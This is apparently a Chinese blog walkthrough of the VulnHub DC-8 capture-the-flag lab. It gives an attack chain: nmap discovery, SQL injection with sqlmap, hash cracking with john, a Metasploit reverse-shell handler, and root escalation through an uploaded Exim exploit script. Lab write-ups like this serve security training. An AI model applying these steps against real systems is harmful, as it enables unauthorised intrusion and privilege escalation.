DC-8

渗透环境DC-8:https://www.vulnhub.com/entry/dc-8,367/

攻击机:192.168.168.128

靶机:192.168.168.136

信息收集



1 | nmap -sP 192.168.168.0/24 |

目标开启了80,22端口









访问目标的网页

渗透过程

不要对user页面进行爆破,会被ban掉的!!!

逛逛有没有什么注入点啥的,

发现存在sql注入

1 | http://192.168.168.136/?nid=3 |

我们用sqlmap进行一个爆破

1 | sqlmap -u http://192.168.168.136/?nid=1 --current-db //当前数据库的名称 |



这里我们用john进行hash破解

1 | john ./hash.txt //hash文件里放我们的hash值 |

最后发现只有john的密码能出来

1 | 账号:john |



登录后台,这个有点向DC-7的方式进行

我们这里选择进行一个监听

这里用的是msf

攻击机

1 | use exploit/multi/handler |

选择保存

再攻击机上run

然后在该页面进行请求

这是我们的msf就能连接上了





提权

先是一些常规操作

1 | shell |



最后找到了一个exim4的软件

查看对应的版本

1 | exim4 --version |



查是否存在可利用漏洞

1 | searchsploit exim 4.8 |

这里我们将第二个脚本上到目标的/tmp目录下

1 | upload ./46996.sh /tmp //上传 |



执行完后我们就是root了

1 | cat /root/flag.txt |

DC-8 clear

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 L!

评论